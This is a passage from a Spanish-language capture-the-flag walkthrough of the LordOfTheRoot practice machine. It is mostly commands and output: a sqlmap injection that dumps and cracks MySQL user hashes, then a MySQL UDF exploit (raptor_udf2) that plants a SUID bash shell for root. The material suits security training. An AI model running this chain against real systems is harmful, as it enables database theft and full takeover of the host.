mysql Ver 14.14 Distrib 5.5.44, for debian-linux-gnu (i686) using readline 6.3
Podemos obtener la version, vamos a buscar searchsploit para ver si existe algun exploit para esta version
┌─[bicho@balam]─[~]
└─[]=> searchsploit mysql
---------------------------------- --------------------------
Exploit Title | Path
---------------------------------- --------------------------
MySQL 4.x/5.0 (Linux) - User-D... | linux/local/1518.c
Vamos a enviar el exploit a la maquina victima con scp
┌─[bicho@balam]─[~]
└─[]=> scp /usr/share/exploitdb/exploits/linux/local/1518.c smeagol@10.0.0.58:/tmp/
smeagol@LordOfTheRoot:/tmp$ ls
1518.c
Ahora vamos a compilarlo y ejecutarlo, para ello usaremos gcc junto con la opcion -c para que no use enlaces a las librerias
smeagol@LordOfTheRoot:/tmp$ mv 1518.c raptor_udf2.c
smeagol@LordOfTheRoot:/tmp$ gcc -g -c raptor_udf2.c
smeagol@LordOfTheRoot:/tmp$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
smeagol@LordOfTheRoot:/tmp$ mysql -u root -p
Enter password:
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: NO)
smeagol@LordOfTheRoot:/tmp$
Parece que necesitamos la contraseña de root para la base de datos, la base de datos que contiene las contraseñas de mysql es mysql, la tabla users y la contraseña se encuentra en la columna Password (Mysql databases), así que sabiendo esto vamos a volver a usar sqlmap para conseguirla
┌─[bicho@balam]─[~/lotr]
└─[]=> sqlmap http://10.0.0.58:1337/978345210/index.php --data "username=username&password=password&submit=" -D mysql -T user -C User,Password --dump
___
__H__
___ ___[,]_____ ___ ___ {1.8#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:16:35 /2024-06-02/
...
[20:17:10] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[20:17:15] [INFO] adjusting time delay to 1 second due to good response times
*A55A9B9049F69BC2768C9284615361DFBD580B34
[20:19:26] [INFO] retrieved: debian-sys-maint
[20:20:19] [INFO] retrieved: *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F
[20:22:17] [INFO] retrieved: root
[20:22:33] [INFO] retrieved: *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F
[20:24:32] [INFO] retrieved: root
[20:24:48] [INFO] retrieved: *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F
[20:26:47] [INFO] retrieved: root
[20:27:03] [INFO] retrieved: *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F
[20:29:01] [INFO] retrieved: root
[20:29:18] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other
do you want to crack them via a dictionary-based attack? [Y/n/q]
[20:29:37] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/opt/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[20:29:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[20:29:44] [INFO] starting dictionary-based cracking (mysql_passwd)
[20:29:44] [INFO] starting 4 processes
[20:29:48] [INFO] cracked password '<redacted>' for hash '*4dd56158acdba81bfe3ff9d3d7375231596ce10f'
Database: mysql
Table: user
[5 entries]
+------------------+--------------------------------------------------------+
| User | Password |
+------------------+--------------------------------------------------------+
| debian-sys-maint | *A55A9B9049F69BC2768C9284615361DFBD580B34 |
| root | *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F (<redacted>) |
| root | *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F (<redacted>) |
| root | *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F (<redacted>) |
| root | *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F (<redacted>) |
+------------------+--------------------------------------------------------+
[20:29:56] [INFO] table 'mysql.`user`' dumped to CSV file '/home/bicho/.local/share/sqlmap/output/10.0.0.58/dump/mysql/user.csv'
[20:29:56] [INFO] fetched data logged to text files under '/home/bicho/.local/share/sqlmap/output/10.0.0.58'
[*] ending @ 20:29:56 /2024-06-02/
Vale, ya tenemos la contraseña, ahora volvamos al exploit
mysql> use mysql;
Database changed
mysql> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> drop table foo
-> ;
Query OK, 0 rows affected (0.04 sec)
mysql> use mysql;
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 row affected (0.04 sec)
mysql> select do_system('cp /bin/bash /tmp/bash; chmod +4007 /tmp/bash');
+------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/bash; chmod +4007 /tmp/bash') |
+------------------------------------------------------------+
| 0 |
+------------------------------------------------------------+
1 row in set (0.00 sec)
Empleando el exploit anteriormente mencionado y modificándolo un poco podemos obtener una shell bash con suid en /tmp, ahora solo tenemos que ejecutarla
smeagol@LordOfTheRoot:/tmp$ ./bash -p
bash-4.3# whoami
root
bash-4.3# cat /root/Flag.txt
“There is only one Lord of the Ring, only one who can bend it to his will. And he does not share power.”
– Gandalf
Y con esto acabaría nuestra aventura en los reinos de la tierra media